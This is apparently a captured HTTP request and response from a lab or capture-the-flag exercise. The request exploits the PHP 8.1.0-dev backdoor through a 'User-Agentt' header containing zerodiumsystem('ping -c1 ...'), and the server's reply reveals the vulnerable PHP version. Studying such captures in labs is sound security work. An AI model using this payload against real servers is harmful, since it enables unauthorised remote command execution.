 Request
Raw Headers Hex
GET / HTTP/1.1
Host: 10.10.10.242
User-Agentt: zerodiumsystem('ping -c1 10.10.14.70')
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render
HTTP/1.1 404 Not Found
Date: Sat, 22 May 2021 22:36:00 GMT
Server: Apache/2.4.41 (Ubuntu)
X-Powered-By: PHP/8.1.0-dev
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 25
No input file specified.